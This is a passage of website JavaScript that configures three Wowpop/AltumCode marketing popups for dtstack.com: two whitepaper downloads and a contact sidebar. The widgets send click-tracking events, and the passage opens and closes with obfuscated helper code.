_0x4f0219===!![];}}}catch(_0x1eacdd){if(_0x245983(0x1f4,0x394,0x2e2,0x2c2,0x390)===_0x2aee91(-0xf8,-0x168,-0x1fd,-0x279,-0x1a5)){_0x2d7ab1=_0x1b6f71(_0x245983(0x20a,0x3ae,0x309,0x32e,0x411));_0x14a434["\u0069\u0064"]=_0x39feea(0x9a,0x6,0xcc,0x201,0x120);_0x5e5fea["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x39feea(-0x2b,0x198,0x15e,0x29,0xf9);var _0x481ed9=0x0+0x7;var _0x165803;_0x481ed9=0x6+0x0;if(_0x241ead[_0xdf7ab3(-0x6c,-0x101,-0xc6,-0x11c,-0xb1)]===_0x39feea(0x207,-0x2,-0x2e,0xa6,0xed))_0x165803=_0xdf7ab3(0x42,-0x17b,0x43,-0x3b,-0x90);_0x386f44(_0x1093e5,_0x245983(0x1e6,0x1d4,0x28f,0x29c,0x380),function(){_0x5ddce0=_0x25103d(0x211,0x369,0x2ba,0x235,0x2d3);function _0x3326c8(_0x1deef2,_0x4b655a,_0x3a39e0,_0x5de6c2,_0x5edbb2){return _0x3e90(_0x1deef2-0x2e2,_0x5edbb2);}function _0x25103d(_0x32b424,_0x35dd4a,_0x2f800f,_0x3d8abf,_0x44e48b){return _0x3e90(_0x44e48b-0xc9,_0x35dd4a);}_0x570dc5['hide']();_0x51ac67(_0x25103d(0x329,0x325,0x1af,0x219,0x22a));_0x3c56e8["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x165803);});}else{return null;}}}else{_0x285940=_0x2aee91(-0x16a,-0x15e,-0x101,-0x225,-0x1d2);_0x2ea5a5['hide']();_0x5a2573['accept']([]);}}}else{_0x33705f(_0x54d20e,_0x1e0d6f(-0x74,-0x3e,0x59,-0x3d,-0x48));}}catch(_0x165b84){}return undefined;})({});function _0x38957e(_0x34fe16,_0x35a3f7,_0x6475d9,_0x2a9c73,_0x59985f){return _0x3e90(_0x59985f- -0x26b,_0x6475d9);}var _0xfdf44d;function _0x5f9b47(_0x249436,_0x49bebf,_0x562ac4,_0x1d6cf3,_0x2437cb){return _0x3e90(_0x562ac4- -0x7b,_0x2437cb);}var _0xe6bc36=_0x38957e(-0x17e,-0x22b,-0xdd,-0x269,-0x16c);_0xfdf44d=_0x5f9b47(0x11d,0x171,0x74,-0xb9,-0x12);function _0x382813(_0x3617e3,_0x5c8e05,_0x513511,_0x5f4294,_0x5e6e63){return _0x3e90(_0x3617e3- -0xdf,_0x5c8e05);}function _0x47c58e(_0x2f7e0d,_0x2eccbe,_0x1c2c03,_0x15d21d,_0x185ba2){return _0x3e90(_0x2eccbe- -0x202,_0x2f7e0d);}if(typeof window[_0xe6bc36]!==_0x47c58e(-0x3c,0x4,0x4e,-0xc4,0x124)){if(_0x47c58e(-0x19d,-0x17e,-0x26a,-0x69,-0x1a1)===_0x534cee(-0xb6,0x6c,-0x50,0x41,0x10c)){window[_0xe6bc36]=_0x52f3bd;}else{_0x227568=_0x460d11(_0x47c58e(-0x73,-0xb6,-0xea,-0x12d,-0x84));_0x2bfa6c["\u0069\u0064"]=_0x47c58e(-0x12f,-0x161,-0xe3,-0x222,-0x12c);}}})();
    




new AltumCodeManager({
    content: "<div id=\"yongsy_product\" class=\"ysg_box ysg_tj ysg_dtcptjboxdf altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-download-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-product-title\" style=\"color: #718096\">\u767d\u76ae\u4e66\u4e0b\u8f7d<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_tj_txtbox\">\n            <div class=\"ysg_title16 ysg_tj_title yongsy-product-product_title\" style=\"color: #2a3554\">\u6c7d\u8f66\u884c\u4e1a\u6570\u667a\u5316\u8f6c\u578b\u767d\u76ae\u4e66<\/div>\n            <div class=\"ysg_txt1424 ysg_tj_txt\">\n                <p class=\"yongsy-product-description\" style=\"color: #70809f\">\u91cd\u6784\u201c\u7814\u4ea7\u4f9b\u9500\u670d\u301e\u5168\u4ef7\u503c\u94fe<\/p>\n            <\/div>\n            <div class=\"ysg_tj_more yongsy-product-text-div\">\n                <a href=\"https:\/\/www.dtstack.com\/resources\/1105\/?src=wowpop\" target=\"_blank\" class=\"ysg_tj_morebtn\">\n                    <span class=\"yongsy-product-url-text\" style=\"color: #0069ff\">\u7acb\u5373\u4e0b\u8f7d<\/span>\n                    <span class=\"ysg_icon_more\"><\/span>\n                <\/a>\n            <\/div>\n        <\/div>\n        <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                <img src=\"https:\/\/img.wowpop.cn\/93\/4105cd43cf505cfbdc9bf21d5cc549e8.png\" \/>\n                                    <\/div>\n        \n    <\/div>\n    <!-- \u5e95\u90e8 -->\n                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                <div class=\"ysg_footer\">\n                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                    <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                <\/div>\n            <\/a>\n            <\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 10,
    duration: -1,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2653}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-product-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});




new AltumCodeManager({
    content: "<div class=\"ysg_aside1 ysg_groupbox19 ysg_cbpd1 ysg_cbpfboxenl ysg_aside_e6 altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" style='background-color: #0069ff;border-width: 0px;border-color: #000;;'>\n    <div class=\"ysg_asidee6_list\">\n                        <div class=\"ysg_asidee6_li\" >\n                <div class=\"ysg_asidee6_lisbox\" style='background-color: #0069ff;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpdianhuazixun\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u7535\u8bdd\u54a8\u8be2<\/p>\n                <\/div>\n                <div class=\"ysg_asidee6_zk\">\n                    <div class=\"ysg_asidee6_l yongsy_link_image_icon ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpcebiankefu\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <div class=\"ysg_asidee6_r\">\n                        <div class=\"ysg_asidee6_txt1\">\u66f4\u591a\u54a8\u8be2\u8bf7\u8054\u7cfb<\/div>\n                        <div class=\"ysg_asidee6_txt2\" style=\"color: #0069ff\">400-002-1024<\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n                        <div class=\"ysg_asidee6_li\">\n                <div class=\"ysg_asidee6_lisbox\" style='background-color: #0069ff;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon1 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpweixin\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u5fae\u4fe1<\/p>\n                <\/div>\n                <div class=\"ysg_asidee6_zk\">\n                    <div class=\"ysg_asidee6_qrimg yongsy_image_qrimg\">\n                                                        <img src=\"https:\/\/img.wowpop.cn\/93\/03ea31c255265e96e36f7669cf616e59.png\" \/>\n                                            <\/div>\n                <\/div>\n            <\/div>\n                        <div class=\"ysg_asidee6_li\" >\n                <a target=\"_blank\" href=\"https:\/\/affim.baidu.com\/unique_41550181\/chat?siteId=18548291&userId=41550181&siteToken=9bcca134c611f117ee7ee19be3e40526&cp=&cr=%E5%AE%98%E7%BD%91&cw=%E5%AE%98%E7%BD%91\" class=\"ysg_asidee6_lisbox yongsy_link_btn\" style='background-color: #0069ff;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon2 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpzaixianzixunda\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u5728\u7ebf\u5ba2\u670d<\/p>\n                <\/a>\n            <\/div>\n                                    <div class=\"ysg_asidee6_li\" >\n                <a target=\"_blank\" href=\"https:\/\/www.dtstack.com\/resources\/?src=bbs\" class=\"ysg_asidee6_lisbox yongsy_link_btn\" style='background-color: #0069ff;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon3 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpshenqingshiyong\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u8d44\u6599\u4e0b\u8f7d<\/p>\n                <\/a>\n            <\/div>\n                    <\/div>\n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 1,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"bbs"},{"type":"not_contains","value":"\/?src=bbs"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2656}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy_link_btn').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });


        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #718096\">\u767d\u76ae\u4e66\u4e0b\u8f7d<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/93\/d9c586983c9d3c5377cee7f83224194e.jpg\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u6307\u6807+AI\u6570\u667a\u5e94\u7528\u767d\u76ae<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u805a\u7126\u6307\u6807\u4f53\u7cfb\u4e0e\u5927\u6a21\u578b\u7684\u6df1\u5ea6\u878d\u5408\u521b\u65b0<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.dtstack.com\/resources\/1101\/?src=wowpop\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u514d\u8d39\u4e0b\u8f7d<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n         \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 1,
    duration: -1,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2657}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();


